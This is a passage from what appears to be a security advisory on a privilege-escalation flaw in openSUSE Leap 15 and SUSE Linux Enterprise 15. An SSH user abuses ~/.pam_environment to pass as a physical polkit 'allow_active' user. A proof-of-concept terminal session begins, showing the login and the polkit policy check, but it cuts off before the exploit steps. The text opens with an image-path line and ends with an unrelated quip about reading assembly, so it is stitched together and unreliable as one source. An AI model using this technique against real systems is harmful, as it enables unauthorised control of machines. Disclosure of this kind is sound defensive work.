 cdn2.qualys.com/2025/06/17/suse15-pam-udisks-lpe.txt
~/.pam_environment, an unprivileged attacker who logs in via sshd on
openSUSE Leap 15 or SUSE Linux Enterprise 15 can pretend that they are,
in fact, a physical user who is sitting in front of the computer; i.e.,
an "allow_active" user, in polkit parlance.
Proof of concept
As a concrete result, such an attacker can then perform all the
"allow_active yes" polkit actions that are normally reserved for
physical users. For example, in the following proof of concept, the
attacker calls systemd-logind's CanReboot() method to determine whether
they are authenticated as an unprivileged "allow_any" user (CanReboot()
returns "challenge") or as a physical "allow_active" user (CanReboot()
returns "yes"):
------------------------------------------------------------------------
attacker# ssh -i id_ed25519 nobody@victim
victim> grep PRETTY_NAME= /etc/os-release
PRETTY_NAME="openSUSE Leap 15.6"
victim> id
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
victim> cat /usr/share/polkit-1/actions/org.freedesktop.login1.policy
...
<action id="org.freedesktop.login1.reboot">
<description gettext-domain="systemd">Reboot the system</description>
...
<allow_any>auth_admin_keep</allow_any>
<allow_inactive>auth_admin_keep</allow_inactive>
everything is
open source,if
you can read assembly